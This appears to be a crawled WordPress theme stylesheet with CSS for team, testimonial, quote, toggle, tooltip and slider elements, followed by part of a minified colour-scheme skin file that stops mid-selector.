.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
    font-size: 8em;
    display: block;
    color: #fff;
    font-weight: 100;
    width: 1.45em;
    height: 1.45em;
    line-height: 1.45em;
    border-radius: 50%;
    top: 50%!important;
    left: 50%!important;
    -webkit-transform: translateX(-50%) translateY(-50%) scale(0);
    -moz-transform: translateX(-50%) translateY(-50%) scale(0);
    -ms-transform: translateX(-50%) translateY(-50%) scale(0);
    transform: translateX(-50%) translateY(-50%) scale(0);
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover {
    -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
    -moz-transform: translateX(-50%) translateY(-50%) scale(1);
    -ms-transform: translateX(-50%) translateY(-50%) scale(1);
    transform: translateX(-50%) translateY(-50%) scale(1);
}
.sc_team_style_team-3 .sc_team_item_avatar,
.sc_team_style_team-4 .sc_team_item_avatar {
    position: relative;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    text-align: center;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    overflow: hidden;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 50px;
}
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    padding: 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    margin-top: 0;
}
.sc_testimonials_title+.sc_slider_swiper {
    margin-top: 2.8em;
}
.sc_testimonials_wrap {
    position: relative;
}
.sc_testimonials_wrap .sc_section_overlay {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 1.5em 0;
}
.sc_testimonial_item {
    text-align: center;
    padding: 0 5em;
}
.sc_testimonials .sc_columns .sc_testimonial_item {
    padding: 0;
}
.sc_testimonial_position {
    font-style: italic;
}
.sc_testimonial_content {
    font-size: 1.153em;
    line-height: 1.8em;
    width: 90%;
    margin: auto;
}
.sc_testimonial_content p {
    margin: 0;
}
.sc_testimonial_content p+p {
    margin-top: 0.5em;
}
.sc_testimonials .sc_testimonial_avatar {
    overflow: hidden;
    margin: 0 auto;
    width: 3.86em;
    height: 3.86em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_content p:first-child:before,
.sc_testimonials_style_testimonials-1 .sc_testimonial_content p:last-child:after {
    content: '"';
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_content {
    margin-bottom: 1.5em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-1 .sc_testimonial_author {
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.075em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar {
    margin-right: 0.75em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-1 .sc_testimonial_author_position {
    display: block;
    text-align: left;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_content p:first-child:before,
.sc_testimonials_style_testimonials-2 .sc_testimonial_content p:last-child:after {
    content: '"';
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_item {
    padding: 0 2em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_avatar {
    width: 9.15em;
    height: 9.15em;
    border-radius: 50%;
    border: 7px solid #fff;
    overflow: hidden;
    display: inline-block;
    margin-bottom: 1.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_content {
    margin-bottom: 1.5em;
    font-size: 13px;
    width: 100%;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author:after {
    content: '“';
    font-size: 5.5em;
    line-height: 0.45em;
    display: block;
    margin-top: 0.39em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_name {
    font-weight: 600;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
    content: '-';
    display: inline-block;
    margin-right: 0.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_position {
    font-style: normal;
}
.sc_testimonials_style_testimonials-2 .sc_slider_swiper .sc_slider_pagination_wrap span {
    width: 12px;
    height: 0px;
    border-radius: 0;
    border-color: #e4e4e4;
    margin: 0 2px 0 0;
}
.sc_quote {
    font-size: 1.846em;
    font-style: italic;
    padding: 1.58em 2em;
    line-height: 1.8em;
    overflow: hidden;
    position: relative;
    box-sizing: border-box;
    max-width: 100%;
}
.sc_quote:before {
    font-size: 23em;
    font-weight: 600;
    top: -0.16em;
}
.sc_quote p {
    line-height: 1.55em;
}
.sc_quote .sc_quote_title {
    font-size: 14px;
    margin-top: 1.1em;
    font-style: normal;
}
.sc_title {
    overflow: hidden;
    position: relative;
    padding-bottom: 2px;
}
.sc_title.sc_align_center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}
.sc_title_underline {
    padding-bottom: 16px;
}
.sc_title_underline:after {
    content: ' ';
    display: block;
    position: absolute;
    border-top: 2px solid #222222;
    height: 0;
    width: 8%;
    min-width: 2em;
    left: 0;
    bottom: 0.1em;
}
.sc_title_underline.sc_align_center:after {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}
.sc_title_underline.sc_align_right:after {
    right: 0;
    left: auto;
}
.sc_title_divider {
    position: relative;
    padding-left: 5ex;
    padding-right: 5ex;
    text-align: center;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
    display: block;
    width: 20%;
    height: 1px;
    background-color: #222222;
    position: absolute;
    top: 50%;
}
.sc_title_divider .sc_title_divider_before {
    left: 0;
}
.sc_title_divider .sc_title_divider_after {
    right: 0;
}
.sc_title_icon {
    display: inline-block;
}
.sc_title_icon_left {
    margin-right: 0.5em;
}
.sc_title_icon_top {
    display: block;
}
.sc_title_icon img {
    width: auto;
}
.sc_title_icon_left img {
    vertical-align: middle;
}
.sc_title_icon_top img {
    vertical-align: baseline;
}
.sc_title_icon_small img {
    height: 1em;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.sc_title_icon_medium img {
    height: 2em;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.sc_title_icon_large img {
    height: 3em;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.sc_toggles .sc_toggles_item {
    margin-bottom: 1.25em;
}
.sc_toggles>.sc_toggles_item .sc_toggles_content {
    overflow: hidden;
    display: none;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
    position: relative;
    overflow: hidden;
    cursor: pointer;
    margin: 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_items_counter:after {
    content: '. ';
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    padding: 0;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
    padding: 1.5em 1.8em;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
    border: 1px solid #e4e7e8;
    padding: 0.5em 0.5em 0.5em 3em;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    width: 2.3333em;
    background-color: #e4e7e8;
    color: #ffffff;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
    margin-top: -4em;
}
.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    margin-top: 0;
}
.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
    margin-top: 4em;
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
    border-width: 1px;
    border-style: solid;
    border-top-width: 0;
}
.sc_highlight_style_3 {
    padding: 2px 4px;
}
.sc_tooltip_parent {
    text-decoration: none;
    position: relative;
    display: inline-block;
    n
}
.sc_tooltip_parent:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 3px;
    height: 1px;
}
.sc_tooltip_parent .sc_tooltip {
    position: absolute;
    color: #fff;
    background-color: #333333;
    white-space: nowrap;
    top: -4em;
    left: 80%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    padding: 4px 13px;
    z-index: 2;
    font-size: 0.769em;
    text-transform: uppercase;
    font-weight: 600;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all ease-out 0.1s;
    -moz-transition: all ease-out 0.1s;
    -ms-transition: all ease-out 0.1s;
    -o-transition: all ease-out 0.1s;
    transition: all ease-out 0.1s;
}
.sc_tooltip_parent:hover .sc_tooltip {
    opacity: 1;
    filter: alpha(opacity=100);
    top: -3.5em;
}
.sc_tooltip_parent .sc_tooltip:before {
    content: ' ';
    border-style: solid;
    border-width: 4px;
    position: absolute;
    left: 20%;
    bottom: -8px;
    margin-left: -8px;
    z-index: 1;
    border-color: #333333;
    border-right-color: #fff;
    border-bottom-color: #fff!important;
}
.sc_twitter_wrap {
    position: relative;
}
.sc_twitter_wrap .sc_section_overlay {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 1.5em 0;
}
.sc_twitter_item {
    text-align: center;
    padding: 0 5em;
}
.sc_twitter_content {
    font-size: 1.125em;
    line-height: 1.5em;
}
.sc_twitter_icon {
    font-size: 2.5em;
    line-height: 1em;
    display: block;
    text-align: center;
    margin-bottom: 0.5em;
}
.sc_twitter_content p {
    margin: 0;
}
.sc_twitter_content p+p {
    margin-top: 0.5em;
}
.bg_tint_dark .sc_twitter a {
    color: #ffffff;
}
.sc_twitter .sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 10px;
}
.sc_twitter .sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 10px;
}
.sc_twitter .sc_slider_controls_wrap a {
    font-size: 2.5em;
    background-color: transparent;
}
.sc_video_player {
    background-repeat: no-repeat;
    -webkit-background-size: 100% auto;
    -moz-background-size: 100% auto;
    -o-background-size: 100% auto;
    background-size: 100% auto;
}
.sc_video_player.sc_video_bordered {
    width: auto;
    height: auto;
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_video_frame {
    position: relative;
    overflow: hidden;
}
.sc_video_frame img {
    width: 100%;
    height: auto;
}
.mejs-container {
    max-width: 100%;
}
.sc_zoom_wrap {
    width: auto;
    height: auto;
    display: inline-block;
    background-repeat: no-repeat;
    -webkit-background-size: 100% auto;
    -moz-background-size: 100% auto;
    -o-background-size: 100% auto;
    background-size: 100% auto;
}
.sc_zoom {
    position: relative;
    overflow: hidden;
}
.sc_zoom img {
    width: 100%;
    height: auto;
}
.sc_row {
    background-size: cover;
}
.sc_row.inverse_colors *:not(.sc_button_style_filled) {
    color: #fff!important;
}
.sc_row.inverse_colors .sc_button_style_filled * {
    color: inherit!important;
}
.sc_row.inverse_colors .sc_button_style_border {
    border-color: #fff!important;
}
.sc_row.inverse_colors .sc_button_style_border:before {
    background-color: #fff!important;
}
.sc_row.inverse_colors .sc_form_style_form_1 .sc_form_item input[type="text"]::-webkit-input-placeholder {
    color: #fff!important;
}
.sc_row.inverse_colors .sc_form_style_form_1 .sc_form_message textarea::-webkit-input-placeholder {
    color: #fff!important;
}
.sc_row.inverse_colors .sc_form_style_form_1 .sc_form_item input[type="text"],
.sc_row.inverse_colors .sc_form_style_form_1 .sc_form_message textarea {
    border-color: rgba(256, 256, 256, 0.5);
}
.sc_item_subtitle {
    margin: 0;
    font-size: 2.92em;
    line-height: 1.26em;
    text-align: center;
    font-family: 'Mr De Haviland', cursive;
}
.sc_item_title {
    margin: 0;
    text-align: center;
    font-size: 2.92em;
    margin-bottom: 0.75em;
}
.sc_item_title:after {
    content: '\e8fe';
    font-family: fontello;
    display: block;
    font-size: 0.5em;
    line-height: 1em;
    margin-top: 1.3em;
}
.sc_item_title.line_hide:after {
    display: none;
}
.sc_item_descr {
    font-size: 1.23em;
    font-weight: 400;
    line-height: 1.6875em;
    margin: 0.25em 0 2.7em 0;
    text-align: center;
}
.sc_item_button:before {
    content: ' ';
    display: block;
    width: 100%;
    height: 0;
    clear: both;
}
.sc_item_button {
    display: block;
    margin: 0;
    text-align: center;
}
.sc_item_button>a {
    overflow: hidden;
}
.sc_item_button>a:before {
    float: right;
    margin: 0 0 0 1em;
    display: inline-block;
    width: 1.2857em;
    height: 1.2857em;
    line-height: 1.2857em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_slider_swiper+.sc_item_button {
    margin-top: 2em;
}
.sc_item_buttons {
    display: inline-block;
    overflow: hidden;
}
.sc_item_buttons>.sc_item_button {
    float: left;
    margin-right: 1.5em;
}
.sc_item_buttons>.sc_item_button+.sc_item_button {
    margin-right: 0;
}
.text_align_left,
.text_align_left .sc_item_title,
.text_align_left .sc_item_title:after,
.text_align_left .sc_item_descr,
.text_align_left .sc_item_button {
    text-align: left;
    margin-left: 0;
}
.sc_slider_controls_side .sc_slider_controls_wrap a {
    font-size: 1.8em;
    width: 1em;
    height: 1em;
    line-height: 1em;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 10px;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 10px;
}
.sc_slider_controls_bottom .swiper-slide {
    padding-bottom: 5em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap {
    top: auto;
    bottom: 0;
    text-align: center;
    padding-bottom: 0;
    height: 3.5em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap a {
    width: 2em;
    height: 2em;
    line-height: 2em;
    color: #ddd;
    border: 2px solid #ddd;
    margin-left: 0;
    margin-right: 0;
    float: none;
    display: inline-block;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
    filter: alpha(opacity=100);
}
.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_prev {
    margin-right: 0.5em;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 0;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 0;
}
.sc_slider_controls_bottom .sc_slider_pagination_wrap {
    display: none;
}
.sc_slider_pagination_bottom .swiper-slide {
    padding-bottom: 3em;
}
.sc_slider_pagination_bottom:hover .sc_slider_pagination_wrap {
    bottom: 0.5em;
}

--- FILE ---
content_type: text/css
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/css/skin.css
body_size: 398848
content:
@charset "utf-8";body{font-family:"Droid Serif",serif;font-size:13px;line-height:1.92em;font-weight:400;}.scheme_original .body_wrap{color:#757575;}.scheme_light .body_wrap{color:#fff;}.scheme_dark .body_wrap{color:#757575;}h1{font-family:"Raleway",sans-serif;font-size:2.92em;line-height:1.3em;font-weight:400;margin-top:0em;margin-bottom:0.5em;}h2{font-family:"Raleway",sans-serif;font-size:2.153em;line-height:1.3em;font-weight:400;margin-top:0em;margin-bottom:0.5em;}h3{font-family:"Raleway",sans-serif;font-size:1.54em;line-height:1.3em;font-weight:500;margin-top:0em;margin-bottom:0.5em;}h4{font-family:"Raleway",sans-serif;font-size:1.385em;line-height:1.3em;font-weight:500;margin-top:0em;margin-bottom:0.5em;}h5{font-family:"Raleway",sans-serif;font-size:1.077em;line-height:1.3em;font-weight:600;margin-top:0em;margin-bottom:0.5em;}h6{font-family:"Droid Serif",serif;font-size:1.077em;line-height:1.3em;font-weight:400;margin-top:0em;margin-bottom:0.5em;}.scheme_original h1,.scheme_original h2,.scheme_original h3,.scheme_original h4,.scheme_original h5,.scheme_original h6,.scheme_original h1 a,.scheme_original h2 a,.scheme_original h3 a,.scheme_original h4 a,.scheme_original h5 a,.scheme_original h6 a{color:#323232;}.scheme_light h1,.scheme_light h2,.scheme_light h3,.scheme_light h4,.scheme_light h5,.scheme_light h6,.scheme_light h1 a,.scheme_light h2 a,.scheme_light h3 a,.scheme_light h4 a,.scheme_light h5 a,.scheme_light h6 a{color:#fff;}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a{color:#323232;}.scheme_original a{color:#f9a392;}.scheme_light a{color:#20c7ca;}.scheme_dark a{color:#f9a392;}.scheme_original a:hover{color:#8ed4cc;}.scheme_light a:hover{color:#189799;}.scheme_dark a:hover{color:#8ed4cc;}.scheme_original blockquote::before,.scheme_original blockquote,.scheme_original blockquote p{color:#f9a392;}.scheme_light blockquote::before,.scheme_light blockquote,.scheme_light blockquote p{color:#20c7ca;}.scheme_dark blockquote::before,.scheme_dark blockquote,.scheme_dark blockquote p{color:#f9a392;}.scheme_original .sc_quote{background-color:#f4f4f4;}.scheme_light .sc_quote{background-color:#fff;}.scheme_dark .sc_quote{background-color:#f4f4f4;}.scheme_original .sc_quote{color:#757575;}.scheme_light .sc_quote{color:#fff;}.scheme_dark .sc_quote{color:#757575;}.scheme_original .sc_quote p{color:#757575;}.scheme_light .sc_quote p{color:#fff;}.scheme_dark .sc_quote p{color:#757575;}.scheme_original .sc_quote:before{color:rgba(117,117,117,0.1);}.scheme_light .sc_quote:before{color:rgba(255,255,255,0.1);}.scheme_dark .sc_quote:before{color:rgba(117,117,117,0.1);}.scheme_original .sc_quote .sc_quote_title{color:#9a9a9a;}.scheme_light .sc_quote .sc_quote_title{color:#fff;}.scheme_dark .sc_quote .sc_quote_title{color:#9a9a9a;}.scheme_original .accent1{color:#f9a392;}.scheme_light .accent1{color:#20c7ca;}.scheme_dark .accent1{color:#f9a392;}.scheme_original .accent1_bgc{background-color:#f9a392;}.scheme_light .accent1_bgc{background-color:#20c7ca;}.scheme_dark .accent1_bgc{background-color:#f9a392;}.scheme_original .accent1_bg{background:#f9a392;}.scheme_light .accent1_bg{background:#20c7ca;}.scheme_dark .accent1_bg{background:#f9a392;}.scheme_original .accent1_border{border-color:#f9a392;}.scheme_light .accent1_border{border-color:#20c7ca;}.scheme_dark .accent1_border{border-color:#f9a392;}.scheme_original a.accent1:hover{color:#8ed4cc;}.scheme_light a.accent1:hover{color:#189799;}.scheme_dark a.accent1:hover{color:#8ed4cc;}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info{background-color:#f9a392;}.scheme_light .post_content.ih-item.circle.effect1.colored .info,.scheme_light .post_content.ih-item.circle.effect2.colored .info,.scheme_light .post_content.ih-item.circle.effect3.colored .info,.scheme_light .post_content.ih-item.circle.effect4.colored .info,.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect6.colored .info,.scheme_light .post_content.ih-item.circle.effect7.colored .info,.scheme_light .post_content.ih-item.circle.effect8.colored .info,.scheme_light .post_content.ih-item.circle.effect9.colored .info,.scheme_light .post_content.ih-item.circle.effect10.colored .info,.scheme_light .post_content.ih-item.circle.effect11.colored .info,.scheme_light .post_content.ih-item.circle.effect12.colored .info,.scheme_light .post_content.ih-item.circle.effect13.colored .info,.scheme_light .post_content.ih-item.circle.effect14.colored .info,.scheme_light .post_content.ih-item.circle.effect15.colored .info,.scheme_light .post_content.ih-item.circle.effect16.colored .info,.scheme_light .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect19.colored .info,.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect1.colored .info,.scheme_light .post_content.ih-item.square.effect2.colored .info,.scheme_light .post_content.ih-item.square.effect3.colored .info,.scheme_light .post_content.ih-item.square.effect4.colored .mask1,.scheme_light .post_content.ih-item.square.effect4.colored .mask2,.scheme_light .post_content.ih-item.square.effect5.colored .info,.scheme_light .post_content.ih-item.square.effect6.colored .info,.scheme_light .post_content.ih-item.square.effect7.colored .info,.scheme_light .post_content.ih-item.square.effect8.colored .info,.scheme_light .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect10.colored .info,.scheme_light .post_content.ih-item.square.effect11.colored .info,.scheme_light .post_content.ih-item.square.effect12.colored .info,.scheme_light .post_content.ih-item.square.effect13.colored .info,.scheme_light .post_content.ih-item.square.effect14.colored .info,.scheme_light .post_content.ih-item.square.effect15.colored .info,.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect_book.colored .info{background-color:#20c7ca;}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect3.colored .info,.scheme_dark .post_content.ih-item.circle.effect4.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect6.colored .info,.scheme_dark .post_content.ih-item.circle.effect7.colored .info,.scheme_dark .post_content.ih-item.circle.effect8.colored .info,.scheme_dark .post_content.ih-item.circle.effect9.colored .info,.scheme_dark .post_content.ih-item.circle.effect10.colored .info,.scheme_dark .post_content.ih-item.circle.effect11.colored .info,.scheme_dark .post_content.ih-item.circle.effect12.colored .info,.scheme_dark .post_content.ih-item.circle.effect13.colored .info,.scheme_dark .post_content.ih-item.circle.effect14.colored .info,.scheme_dark .post_content.ih-item.circle.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect16.colored .info,.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect1.colored .info,.scheme_dark .post_content.ih-item.square.effect2.colored .info,.scheme_dark .post_content.ih-item.square.effect3.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect5.colored .info,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect8.colored .info,.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect10.colored .info,.scheme_dark .post_content.ih-item.square.effect11.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect14.colored .info,.scheme_dark .post_content.ih-item.square.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect_book.colored .info{background-color:#f9a392;}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info{color:#fff;}.scheme_light .post_content.ih-item.circle.effect1.colored .info,.scheme_light .post_content.ih-item.circle.effect2.colored .info,.scheme_light .post_content.ih-item.circle.effect3.colored .info,.scheme_light .post_content.ih-item.circle.effect4.colored .info,.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect6.colored .info,.scheme_light .post_content.ih-item.circle.effect7.colored .info,.scheme_light .post_content.ih-item.circle.effect8.colored .info,.scheme_light .post_content.ih-item.circle.effect9.colored .info,.scheme_light .post_content.ih-item.circle.effect10.colored .info,.scheme_light .post_content.ih-item.circle.effect11.colored .info,.scheme_light .post_content.ih-item.circle.effect12.colored .info,.scheme_light .post_content.ih-item.circle.effect13.colored .info,.scheme_light 